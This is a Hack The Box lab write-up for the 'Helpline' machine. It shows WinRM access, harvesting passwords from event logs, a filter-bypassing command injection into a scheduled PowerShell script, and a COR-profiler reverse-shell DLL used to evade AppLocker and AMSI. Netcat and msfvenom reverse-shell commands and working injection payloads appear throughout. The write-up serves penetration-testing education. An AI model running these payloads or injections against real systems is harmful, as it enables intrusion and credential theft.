HTB: Helpline Windows

I luckily decided to use Helpline as my test run for Commando VM. That allowed me to avoid challenges that I would have faces using Kali. This is the primary intended route for Helpline, using Windows to connect to the host. Up to this point, my recon has provided credentials for alice and zachary (and some others). I’ll pick up here, getting a shell as alice, using zachary’s creds to find tolu’ss creds in event logs. I can use those creds to get a WinRM shell as tolu, who can access leo’s scripts, one of which I can inject into to get a shell as leo. On leo’s desktop, there’s a powershell secure string exported as xml that is the administrator password, which I can decrypt and then WinRM as administrator.
Shell as alice
Were I working from Kali, I would use Alamot’s ruby WinRM shell. That would actually have worked fine on this part. It would fail later when I would get to user.txt, and I’ll explain that then. Luckily, I was using Windows, so I could connect with PSSession. I’ll need to do a bit of config on this box first.
Enable WinRM
-
Add helpline to hosts. Windows likes talking hostnames instead of IPs, so this makes things easier.
# localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost 10.10.10.132 helpline -
In a
cmdwindow, runwinrm quickconfig. This starts the WinRM service, opens the firewall, etc. -
Add all hosts to my trusted hosts list. This will allow me to connect to HELPLINE:
C:\Users\0xdf>winrm set winrm/config/client @{TrustedHosts="*"} Client NetworkDelayms = 5000 URLPrefix = wsman AllowUnencrypted = false Auth Basic = true Digest = true Kerberos = true Negotiate = true Certificate = true CredSSP = false DefaultPorts HTTP = 5985 HTTPS = 5986 TrustedHosts = * -
Enable CredSSP. This will allow me to connect with
-authentication CredSSPlater. In PowerShell, runEnable-WSManCredSSP -Role "Client" -DelegateComputer "*". -
Allow delegation by opening
gpedit.msc(as administrator), and navigating to Computer Configuration -> Administrative Templates -> System -> Credentials Delegations -> Allow Delegating Fresh Credendials with NTLM only server authentication. Select Enabled, and add helpline to the list:
Enter-PSSession
Now I can get onto the box as alice. I noted in the original recon that WinRM was open, and in trying all the creds I have collected, I found that alice’s creds “$sys4ops@megabank!” worked. On Windows, to get a WinRM shell, I’ll use Enter-PSSession:
PS C:\Users\0xdf > Enter-PSSession -ComputerName helpline -Credential helpline\alice
Windows PowerShell credential request
Enter your credentials.
Password for user helpline\alice: ******************
[helpline]: PS C:\Users\alice\Documents>
Note I’m not using CredSSP authentication here. I can, but I don’t need to at this point. Again, more later.
Limited Shell
This shell is a very limited one. I’m in Constrained language mode:
[helpline]: PS C:\Users\alice\Documents> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
I also can’t run any executables due to AppLocker:
[helpline]: PS C:\Users\alice\AppData\Local\Temp> .\nc.exe -e cmd.exe 10.10.14.14 443
Program 'nc.exe' failed to run: This program is blocked by group policy. For more information, contact your system
administrator.ax of this command is:
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException], RemoteException
+ FullyQualifiedErrorId : NativeCommandFailed
I tried several CLM and AppLocker breakouts, without much success.
AMSI is also enabled. I don’t tend to rely on Metasploit, but for the sake of demonstration, if I try to even copy a meterpreter payload over to target, it flags and blocks:
C:\share>msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.14 LPORT=443 -f exe -o met.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: met.exe
[helpline]: PS C:\Windows\System32\spool\drivers\color> copy \\10.10.14.14\share\met.exe met.exe
Operation did not complete successfully because the file contains a virus or potentially unwanted software.
+ CategoryInfo : NotSpecified: (:) [Copy-Item], IOException
+ FullyQualifiedErrorId : System.IO.IOException,Microsoft.PowerShell.Commands.CopyItemCommand
Transport
I’ll primarily rely on two methods for moving files to and from Helpline.
SMB
Since I’m using a Windows attack box, I’ll enable an actual SMB share. I created a user, dummy, with no group membership outside of Users. I created a folder, C:\share. In properties I went to “Sharing” -> “Advanced Sharing…”. There I checked the “Share this folder” box, and then clicked on Permissions. I added dummy, and removed all other users:

Then, back to the folder properties, I went to the “Security” tab, and made sure that dummy had full control of the folder.
Now, from target, I can use net use to establish the connection, and then copy to and from the folder:
[helpline]: PS C:\> net use /u:dummy \\10.10.14.14\share [password]
The command completed successfully
Now I can copy to and from the UNC path \\10.10.14.14\share\.
HTTP
I can’t new-object net.webclient because of constrained language mode, but I can invoke-webrequest (or iwr). I’ll use python -m http.server on my windows host just like on my Kali box (except it’s python3 by default here, so http.server instead of SimpleHTTPServer).
I gave an example of this above when I used it to get nc:
[helpline]: PS C:\Users\alice\AppData\Local\Temp> iwr -uri http://10.10.14.14/nc64.exe -OutFile nc.exe
Shell as tolu
Enumeration
In looking around, it’s always a good idea to check out the database associated with a website. I won’t actually find anything that I didn’t get from the database backup I retrieved via LFI, but if I hadn’t done that, I could have found those credentials via the shell as alice.
The SPD instance is located on the E: drive in ManagedEngine:
[helpline]: PS E:\ManageEngine> dir
Directory: E:\ManageEngine
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/16/2019 9:31 PM ServiceDesk
The SDP documentation gives the location of psql.exe as well as some examples commands to connect to it. I had to play with this for a while to get it working, but eventually the command I found to work was:
[helpline]: PS E:\ManageEngine\ServiceDesk\pgsql\bin> ./psql.exe -h 127.0.0.1 -p 65432 -U postgres -w -c "\list"
List of databases
Name | Owner | Encoding | Collate | Ctype | Access privileges
-------------+----------+----------+---------+-------+-----------------------
postgres | postgres | UTF8 | C | C |
servicedesk | postgres | UTF8 | C | C |
template0 | postgres | UTF8 | C | C | =c/postgres +
| | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | C | C | =c/postgres +
| | | | | postgres=CTc/postgres
(4 rows)
I’ll dump the tables in servicedesk
[helpline]: PS E:\ManageEngine\ServiceDesk\pgsql\bin> ./psql.exe -h 127.0.0.1 -p 65432 -U postgres -w -d servicedesk -c "\dt"
List of relations
Schema | Name | Type | Owner
--------+--------------------------------+-------+----------
public | aaaaccadminprofile | table | postgres
public | aaaaccbadloginstatus | table | postgres
...[snip]...
public | aaapassword | table | postgres
...[snip]...
I’ll check out aaapassword and find the same hashes I found in the database:
[helpline]: PS E:\ManageEngine\ServiceDesk\pgsql\bin> ./psql.exe -h 127.0.0.1 -p 65432 -U postgres -w -d servicedesk -c "select * from aaapassword;"
password_id | password | algorithm | salt | passwdprofile_id | passwdrule_id | createdtime | factor
-------------+--------------------------------------------------------------+-----------+-------------------------------+------------------+---------------+---------------+--------
1 | $2a$12$6VGARvoc/dRcRxOckr6WmucFnKFfxdbEMcJvQdJaS5beNK0ci0laG | bcrypt | $2a$12$6VGARvoc/dRcRxOckr6Wmu | 2 | 1 | 1545350288006 | 12
302 | $2a$12$2WVZ7E/MbRgTqdkWCOrJP.qWCHcsa37pnlK.0OyHKfd4lyDweMtki | bcrypt | $2a$12$2WVZ7E/MbRgTqdkWCOrJP. | 2 | 1 | 1545428506907 |
303 | $2a$12$Em8etmNxTinGuub6rFdSwubakrWy9BEskUgq4uelRqAfAXIUpZrmm | bcrypt | $2a$12$Em8etmNxTinGuub6rFdSwu | 2 | 1 | 1545428808687 |
2 | $2a$12$hmG6bvLokc9jNMYqoCpw2Op5ji7CWeBssq1xeCmU.ln/yh0OBPuDa | bcrypt | $2a$12$hmG6bvLokc9jNMYqoCpw2O | 2 | 1 | 1545428960671 | 12
601 | $2a$12$6sw6V2qSWANP.QxLarjHKOn3tntRUthhCrwt7NWleMIcIN24Clyyu | bcrypt | $2a$12$6sw6V2qSWANP.QxLarjHKO | 2 | 1 | 1545514864248 |
602 | $2a$12$X2lV6Bm7MQomIunT5C651.PiqAq6IyATiYssprUbNgX3vJkxNCCDa | bcrypt | $2a$12$X2lV6Bm7MQomIunT5C651. | 2 | 1 | 1545515091170 |
603 | $2a$12$gFZpYK8alTDXHPaFlK51XeBCxnvqSShZ5IO/T5GGliBGfAOxwHtHu | bcrypt | $2a$12$gFZpYK8alTDXHPaFlK51Xe | 2 | 1 | 1545516114589 |
604 | $2a$12$4.iNcgnAd8Kyy7q/mgkTFuI14KDBEpMhY/RyzCE4TEMsvd.B9jHuy | bcrypt | $2a$12$4.iNcgnAd8Kyy7q/mgkTFu | 2 | 1 | 1545517215465 |
(8 rows)
I can crack them as before.
zachary
alice doesn’t have any interesting files in her home directory, so I started looking at other users:
[helpline]: PS C:\Users\alice\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator alice DefaultAccount
Guest leo niels
tolu WDAGUtilityAccount zachary
The command completed with one or more errors.
zachary jumped out, since I had his SDP password, and password reuse is common. Looking more closely at zachary, I noticed he’s in the Event Log Readers group.
[helpline]: PS C:\Users\alice\Documents> net user zachary
User name zachary
Full Name zachary
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 12/21/2018 10:25:34 PM
Password expires Never
Password changeable 12/21/2018 10:25:34 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 12/28/2018 10:57:32 PM
Logon hours allowed All
Local Group Memberships *Event Log Readers *Users
Global Group memberships *None
The command completed successfully.
I can’t use zachary’s credentials to get a shell, as he’s not administrators or in “Remove Management Users” groups:
[helpline]: PS C:\Users\alice\Documents> net localgroup "Remote Management Users"
Alias name Remote Management Users
Comment Members of this group can access WMI resources over management protocols (such as WS-Management via the Windows Remote Management service). This applies only to WMI namespaces that grant access to the user.
Members
-------------------------------------------------------------------------------
alice
tolu
The command completed successfully.
Logs
In thinking about ways to read event logs, in addition to PowerShell’s Get-EventLog, there’s also wevtutil.exe. The docs show that wevtutil can take a /u parameter to specify the user and a /p parameter to specify the password for that user. That means that I can query event logs as zachary from my shell as alice.
Getting through these logs was a bit of a slog. After a few queries, I dumped the full security log into a file that I could findstr against:
[helpline]: PS C:\> wevtutil.exe /u:HELPLINE\zachary /r:helpline /p:0987654321 /rd:true qe security /f:text > sec.txt
I’ll pull sec.txt back to my host, and dig around. I started looking for logs about other users on the box, and especially tolu, as that user is in the “Remote Management Users” group. These lines jumped out at me:
Process Command Line: "C:\Windows\system32\net.exe" use T: \\helpline\helpdesk_stats /USER:tolu !zaq1234567890pl!99
Process Command Line: "C:\Windows\system32\systeminfo.exe" /S \\helpline /U /USER:tolu /P !zaq1234567890pl!99
Two independent program executions with the same password for tolu. I pulled the full log entries for each of these events:
Event[20183]:
Log Name: Security
Source: Microsoft-Windows-Security-Auditing
Date: 2018-12-28T22:37:35.358
Event ID: 4688
Task: Process Creation
Level: Information
Opcode: Info
Keyword: Audit Success
User: N/A
User Name: N/A
Computer: HELPLINE
Description:
A new process has been created.
Creator Subject:
Security ID: S-1-5-21-3107372852-1132949149-763516304-500
Account Name: Administrator
Account Domain: HELPLINE
Logon ID: 0x75935
Target Subject:
Security ID: S-1-0-0
Account Name: -
Account Domain: -
Logon ID: 0x0
Process Information:
New Process ID: 0xbbc
New Process Name: C:\Windows\System32\net.exe
Token Elevation Type: %%1936
Mandatory Label: S-1-16-12288
Creator Process ID: 0x340
Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Process Command Line: "C:\Windows\system32\net.exe" use T: \\helpline\helpdesk_stats /USER:tolu !zaq1234567890pl!99
Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy.
Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account.
Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also used when an application is configured to always require administrative privilege or to always require maximum privilege, and the user is a member of the Administrators group.
Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited token is used when User Account Control is enabled, the application does not require administrative privilege, and the user does not choose to start the program using Run as administrator.
Event[19982]:
Log Name: Security
Source: Microsoft-Windows-Security-Auditing
Date: 2018-12-28T22:40:28.779
Event ID: 4688
Task: Process Creation
Level: Information
Opcode: Info
Keyword: Audit Success
User: N/A
User Name: N/A
Computer: HELPLINE
Description:
A new process has been created.
Creator Subject:
Security ID: S-1-5-21-3107372852-1132949149-763516304-500
Account Name: Administrator
Account Domain: HELPLINE
Logon ID: 0x75935
Target Subject:
Security ID: S-1-0-0
Account Name: -
Account Domain: -
Logon ID: 0x0
Process Information:
New Process ID: 0xbd8
New Process Name: C:\Windows\System32\systeminfo.exe
Token Elevation Type: %%1936
Mandatory Label: S-1-16-12288
Creator Process ID: 0x340
Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Process Command Line: "C:\Windows\system32\systeminfo.exe" /S \\helpline /U /USER:tolu /P !zaq1234567890pl!99
Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy.
Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account.
Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also used when an application is configured to always require administrative privilege or to always require maximum privilege, and the user is a member of the Administrators group.
Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited token is used when User Account Control is enabled, the application does not require administrative privilege, and the user does not choose to start the program using Run as administrator.
Both were instances of administrator running a process as tolu.
Enter-PSSession
Remembering that tolu was in the “Remote Management Users” group, I can create a new session as tolu, using the password “!zaq1234567890pl!99”:
PS C:\Users\0xdf\hackthebox\helpline-10.10.10.132 > Enter-PSSession -ComputerName helpline -Credential tolu
Windows PowerShell credential request
Enter your credentials.
Password for user tolu: *******************
[helpline]: PS C:\Users\tolu>
The shell is still limited:
[helpline]: PS C:\Users\tolu\Desktop> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
user.txt / CredSSP
And I’ll find uset.txt on tolu’s desktop. But I can’t read it:
[helpline]: PS C:\Users\tolu\desktop> type user.txt
type : Access to the path 'C:\Users\tolu\desktop\user.txt' is denied.
+ CategoryInfo : PermissionDenied: (C:\Users\tolu\desktop\user.txt:String) [Get-Content], UnauthorizedAcc
essException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
It’s not a permissions thing, as I have full control on the file:
[helpline]: PS C:\Users\tolu\Desktop> icacls .\user.txt
.\user.txt NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
HELPLINE\tolu:(I)(F)
It is because the file is encrypted. For demonstration, I’ll create another file on the desktop:
[helpline]: PS C:\Users\tolu\desktop> echo 0xdf > 0xdf.txt
Now I’ll use cipher to get information:
[helpline]: PS C:\Users\tolu\Desktop> cipher
Listing C:\Users\tolu\Desktop\
New files added to this directory will not be encrypted.
U 0xdf.txt
E user.txt
I can see that user.txt has an E for encrypted. The other file I just made has a U for unencrypted.
It turns out this is an issue with WinRM and how it authenticates securely by default. It doesn’t send my password or the necessary material to decrypt the file. I can force it to do that using the -Authentication CredSSP option. It’s less secure, but it includes the full credential, and thus is able to decrypt files as well. This is the part that I don’t know any way to do from a Linux client.
I enabled it earlier when I was setting up WinRM. Now I just need to add the option when I connecct:
PS > Enter-PSSession -ComputerName helpline -Credential tolu -Authentication Credssp
Windows PowerShell credential request
Enter your credentials.
Password for user tolu: *******************
[helpline]: PS C:\Users\tolu\Desktop> type user.txt
0d522fa8...
Shell as leo
Enumeration
As tolu, I can now access folders on E:\ that I couldn’t before, Helpdesk_Stats, Restore, and Scripts:
[helpline]: PS E:\> icacls * /C
$RECYCLE.BIN BUILTIN\Administrators:(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(OI)(CI)(F)
BUILTIN\Users:(NP)(RX,AD,WA)
Mandatory Label\Low Mandatory Level:(OI)(CI)(IO)(NW)
icacls : Backups: Access is denied.
+ CategoryInfo : NotSpecified: (Backups: Access is denied.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Helpdesk_Stats NT AUTHORITY\SYSTEM:(OI)(CI)(F)
HELPLINE\Administrator:(OI)(CI)(F)
BUILTIN\Administrators:(OI)(CI)(F)
HELPLINE\tolu:(OI)(CI)(RX)
ManageEngine BUILTIN\Administrators:(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(OI)(CI)(F)
CREATOR OWNER:(OI)(CI)(IO)(F)
BUILTIN\Users:(OI)(CI)(RX)
ManageEngine_ServiceDesk_Plus.exe BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
Restore Everyone:(DENY)(D,WA)
CREATOR OWNER:(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(OI)(CI)(F)
HELPLINE\leo:(OI)(CI)(M)
BUILTIN\Administrators:(OI)(CI)(F)
HELPLINE\tolu:(OI)(CI)(RX)
Scripts Everyone:(DENY)(D,WDAC,WO,WA)
NT AUTHORITY\SYSTEM:(OI)(CI)(N)
CREATOR OWNER:(OI)(CI)(IO)(F)
HELPLINE\leo:(OI)(CI)(M)
HELPLINE\tolu:(OI)(CI)(M)
BUILTIN\Administrators:(OI)(CI)(F)
System Volume Information
:
Access is denied.
Successfully processed 6 files; Failed processing 2 files
Helpdesk_Stats contains an xls file that didn’t provide anything interesting.
Restore was empty.
Scripts has 3 files and a folder:
[helpline]: PS E:\Scripts> ls
Directory: E:\Scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/18/2018 10:18 AM Processing
-a---- 4/13/2019 10:25 AM 593 output.txt
-a---- 1/20/2019 10:01 PM 7466 SDP_Checks.ps1
-a---- 12/18/2018 10:18 AM 183 successful_backups.txt
I’ll note right away that three of the four were last modified a few months ago, but output.txt was modified 3 minutes ago. That’s a good sign that something is running that’s creating this output.
I’ll also notice that as tolu, I can modify output.txt, and read but not modify SDP_Checks.ps1 and successful_backups.txt:
[helpline]: PS E:\Scripts> icacls * /C
output.txt NT AUTHORITY\SYSTEM:(I)(N)
HELPLINE\leo:(I)(F)
HELPLINE\tolu:(I)(M)
BUILTIN\Administrators:(I)(F)
icacls : Processing: Access is denied.
+ CategoryInfo : NotSpecified: (Processing: Access is denied.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
SDP_Checks.ps1 NT AUTHORITY\SYSTEM:(N)
HELPLINE\leo:(RX)
HELPLINE\tolu:(R)
BUILTIN\Administrators:(F)
successful_backups.txt NT AUTHORITY\SYSTEM:(F)
HELPLINE\leo:(RX)
BUILTIN\Administrators:(F)
HELPLINE\tolu:(RX)
Successfully processed 3 files; Failed processing 1 files
SDP_Checks.ps1
Some digging into SDP_Checks.ps1 and output.txt quickly shows that output.txt is the output of this script’s being run, and watching the timestamps shows it seems to be running every 5 minutes, and given the permissions above, probably by leo.
Here is SDP_Checks.ps1:
# script to check ServiceDesk Plus status, and restore backup from secure folder if needed
# please report any issues - leo
E:
cd E:\Scripts
Remove-Item E:\Scripts\output.txt
Get-Date | Add-Content E:\Scripts\output.txt
# check port is listening
Add-Content E:\Scripts\output.txt ""
Add-Content E:\Scripts\output.txt "Check if listening on 8080"
netstat -ano | Select-String "8080" | Out-File E:\Scripts\output.txt -Append -Encoding ASCII
# check API
Add-Content E:\Scripts\output.txt ""
Add-Content E:\Scripts\output.txt "Check API status"
Invoke-RestMethod -Uri http://helpline:8080/sdpapi/request/1/ -Method Post -Body @{OPERATION_NAME='GET_REQUEST';TECHNICIAN_KEY='CDDBD0A5-5D71-48DE-8FF7-CB9751F0FE7C';} | Out-File E:\Scripts\output.txt -Append -Encoding ASCII
# check service status
Add-Content E:\Scripts\output.txt ""
Add-Content E:\Scripts\output.txt "Check servicedesk service status"
Get-Service servicedesk | Out-File E:\Scripts\output.txt -Append -Encoding ASCII
# restore ServiceDesk data from secure backup folder if required
# put name of folder in backups.txt to retrieve it, e.g. backup_postgres_9309_fullbackup_mon
if (Test-Path E:\Scripts\backups.txt) {
Copy-Item E:\Scripts\backups.txt E:\Scripts\Processing\backups.txt
# sanitize user input
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "exe","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "msi","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "ps1","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "cmd","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "bat","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "dll","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace " ","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "&","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "{","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "}","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "/","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "\\","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace """","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "\'","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "\(","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "\)","" > E:\Scripts\Processing\backups.txt
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "\.","" > E:\Scripts\Processing\backups.txt
ForEach ($backup in Get-Content "E:\Scripts\Processing\backups.txt")
{
$Command = "echo D | xcopy /E /R /C /Y /H /F /V E:\Backups\$backup E:\Restore\$backup"
Invoke-Expression $Command
}
Remove-Item E:\Scripts\backups.txt
Remove-Item E:\Scripts\Processing\backups.txt
}
The first half of this script is pretty simple, running some commands and adding output to output.txt. The interesting part is the last ForEach block, where the script creates a command string, attempts to sanitize it, and then executes it. Any time string is created and then executed, there is potential for injection.
Injection
Ignoring the sanitization for a minute, if I can set $backup to ; echo "0xdf" #, then command would come out to be:
echo D | xcopy /E /R /C /Y /H /F /V E:\Backups\;
echo "0xdf" # E:\Restore\; echo 0xdf #
The first line would fail (because xcopy requires a destination), and then it would output 0xdf. I can show this on my local host:
PS > $backup = '; echo "0xdf" #'
PS > $Command = "echo D | xcopy /E /R /C /Y /H /F /V E:\Backups\$backup E:\Restore\$backup"
PS > $Command
echo D | xcopy /E /R /C /Y /H /F /V E:\Backups\; echo "0xdf" # E:\Restore\; echo "0xdf" #
PS > iex($Command)
Invalid drive specification
0 File(s) copied
0xdf
On my machine, the xcopy failed because E:\Backups didn’t exist, but even if it had, it would have failed for another reason. The point is that 0xdf was output. That means I can run arbitrary commands.
$backup is set in a ForEach loop over each line in E:\Scripts\Processing\backups.txt. At the top of this section of code, if E:\Scripts\backups.txt exists, it is copied into the Processing folder. Since I can write E:\Scripts\backups.txt, I can control this input.
What makes this an interesting challenge is the filtering that happen to prevent injection. For example:
$file = Get-Content E:\Scripts\Processing\backups.txt
$file -replace "exe","" > E:\Scripts\Processing\backups.txt
These lines will get the content of the file, replace and instances of the string “exe” with “”, and then write the results back to the file. The entire block will remove exe, msi, ps1, cmd, bat, dll, as well as space and the following characters: &{}/\"'().. So my challenge is to come up with an injection that doesn’t require any of those. Luckily I still have ; so I can chain multiple commands. Finding a way to get around without spaces is the main challenge.
I also needed a payload that would run in constrained language mode, as I’ll presume the next user (likely leo based on permissions above) is likely to have the same restrictions I have faced with the last two users.
Filter Bypass
I’ll show three different ways to bypass this filter:
Tabs
The first way I found was to use tabs as whitespace instead of spaces which were removed. I stored the actual payload I wanted to run in a file in the scripts directory, payload. Then I set backups.txt:
[helpline]: PS E:\Scripts> echo ";`$c=get-content`tpayload;iex`t`$c;#" > backups.txt
[helpline]: PS E:\Scripts> Get-Content .\backups.txt
;$c=get-content payload;iex $c;#
That will set command to (with 2 newlines added by me for readability):
echo D | xcopy /E /R /C /Y /H /F /V E:\Backups\;
$c=get-content payload;
iex $c;# E:\Restore\;$c=get-content payload;iex $c;#
That will fail the xcopy, load whatever I have in payload into $c, and then run it with iex $c.
Variable Substrings
The other option is to build a string using variable names I can expect to be in the PowerShell session and iex it. This is commonly done in phishing documents to get around string match detection. I have the benefit here of knowing the script I’ll be running in, so I’m going to take one shortcut where I can reference my own content to make it easier and give me characters that might be harder to find in default variables.
A variable, $backup will be set with my input. For example, to show how I can start building a string, if I start with a file containing:
;$c=$backup[1]+$backup[5]+$backup[3];$c|iex;#
Then $backup will be that string. When $Command is set, it will look like:
echo D | xcopy /E /R /C /Y /H /F /V E:\Backups\;$c=$backup[1]+$backup[5]+$backup[3];$c|iex;# E:\Restore\;$c=$backup[1]+$backup[5]+$backup[3];$c|iex;#
If I add newlines after ; and remove the comments:
echo D | xcopy /E /R /C /Y /H /F /V E:\Backups\;
$c=$backup[1]+$backup[5]+$backup[3];
$c|iex;
That builds a string, and executes it!
In this case, I haven’t done enough, as $backup[1]+$backup[5]+$backup[3] translates to $b=, which isn’t valid PowerShell. But I’ll continue to build out a full command. To test locally, I’ve created a file in the same directory, a:
cmd /c "echo yay"
I’ll set $backup (simulates reading it from a file):
PS C:\Users\0xdf > $backup = ';$c=$backup[1]+$backup[5]+$backup[3]+$backup[2]+$backup[6]+$PSSessionConfigurationName[2]+$env:programfiles[10]+$backup[6]+$backup[0]+$backup[-5]+$backup[-4]+$backup[-3]+$env:programfiles[10]+$backup[1]+$backup[5];$c|iex;#'
Now I’ll set $Command just as the script does it:
PS C:\Users\0xdf > $Command = "echo D | xcopy /E /R /C /Y /H /F /V E:\Backups\$backup E:\Restore\$backup"
PS C:\Users\0xdf > $Command
echo D | xcopy /E /R /C /Y /H /F /V E:\Backups\;$c=$backup[1]+$backup[5]+$backup[3]+$backup[2]+$backup[6]+$PSSessionConfigurationName[2]+$env:programfiles[10]+$backup[6]+$backup[0]+$backup[-5]+$backup[-4]+$backup[-3]+$env:programfiles[10]+$backup[1]+$backup[5];$c|iex;# E:\Restore\;$c=$backup[1]+$backup[5]+$backup[3]+$backup[2]+$backup[6]+$PSSessionConfigurationName[2]+$env:programfiles[10]+$backup[6]+$backup[0]+$backup[-5]+$backup[-4]+$backup[-3]+$env:programfiles[10]+$backup[1]+$backup[5];$c|iex;#
Here’s what $c evaluates to:
PS C:\Users\0xdf > $c=$backup[1]+$backup[5]+$backup[3]+$backup[2]+$backup[6]+$PSSessionConfigurationName[2]+$env:programfiles[10]+$backup[6]+$backup[0]+$backup[-5]+$backup[-4]+$backup[-3]+$env:programfiles[10]+$backup[1]+$backup[5];
PS C:\Users\0xdf > $c
$b=cat a;iex $b
So I can iex $Command and see a runs, with a failed xcopy and then my silly cmd echo:
PS C:\Users\0xdf > iex $Command
Invalid drive specification
0 File(s) copied
yay
[char]
There’s another filter bypass, where I can use [char]67 to represent A. So I could pretty easily create a payload that uses [char]32 for space instead of tab.
Conclusion
If this is at all unclear, open up a PowerShell window and start playing around until you get it. The way that user input in a file is moved to a variable ($backup) which is used to create another string variable ($Command) which is then executed is confusing for sure.
Payload
I did a post on COR Profilers back when Ethereal retired, thinking it would come in handy in the future, and it paid off here. This was a method to bypass AppLocker / AMSI / CLM (for more details, read the post). If I can get leo to run this, I’ll get back a solid shell.
I’ll need to build a DLL. I’m already working out of a Windows VM, and Commando installed Visual Studio already. I’ll open it, and install the Visual C++ modules by going to “Tools” -> “Get Tools and Features”, select “Desktop development with C++”, and then hit the “Modify” button. After several minutes, that installs, and Visual Studio restarts.
Now I select “New “ -> “Project”. In the box that pops up I’ll select “Windows Desktop” under “Visual C++”, and then “Dynamic-Link Library (DLL)”. I’ll give it a name (I’m using “rev_shell_dll”), and hit ok.
I’ll find a C++ reverse shell to use, and paste that into rev_shell_dll.cpp. I’ll change the main line to void rev_shell(). I also made a few tweaks so that it would read the callback host ip and port from environment variables. I’ve got the source for this dll on my Gitlab page.
I’ll add a header file, rev_shell_dll.h, and it will contain:
#pragma once
void rev_shell();
The project already created a dllmain.cpp. I’ll open it, and I can see the code for dllmain, which will run when the library is loaded. There’s a switch based on the ul_reason_for_call, but all the options are currently empty.
I’ll add #include "rev_shell_dll.h" to the top, and a call to rev_shell() in the case of DLL_PROCESS_ATTACH:
// dllmain.cpp : Defines the entry point for the DLL application.
#include "stdafx.h"
#include "rev_shell_dll.h"
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
rev_shell();
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
I’ll make sure its set to “Release” and “x64”, and then select “Build” -> “Build Solution”. The Output panel tells me that it built, and where the dll is:

I can test it locally:
PS C:\Users\0xdf > cmd /c 'set "COR_ENABLE_PROFILING=1" & set "COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}" & set "COR_PROFILER_PATH=C:\Users\0xdf\source\repos\rev_shell_dll\x64\Release\rev_shell_dll.dll" & set "RHOST=10.10.14.14" & set "RPORT=443" &tzsync'
C:\share>nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.14.14] 52592
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
COMMANDO Sat 04/13/2019 19:32:10.43
C:\Users\0xdf>
Shell
Now that I have the pieces, I’ll get a shell on Helpline.
